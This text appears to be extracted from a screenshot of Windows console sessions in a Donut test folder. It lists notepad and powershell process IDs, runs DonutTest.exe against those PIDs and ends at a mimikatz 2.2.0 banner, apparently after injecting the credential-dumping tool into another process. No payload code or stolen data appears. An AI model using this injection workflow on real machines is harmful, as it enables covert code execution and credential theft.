 C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>ProcessManager.exe --name notepad
Process Name PID PPID Arch Managed Session Integrity User
notepad 3820 -1 x64 True 1 Medium CESHI-PC\xysoul
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>ProcessManager.exe --name powershell
Process Name PID PPID Arch Managed Session
powershell 3504 2448 x64 True 1
powershell 6112 3388 x64 True 1
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>
解决方案资源管理器
C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 3820
3820
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 6112
6112
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 6112
6112
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #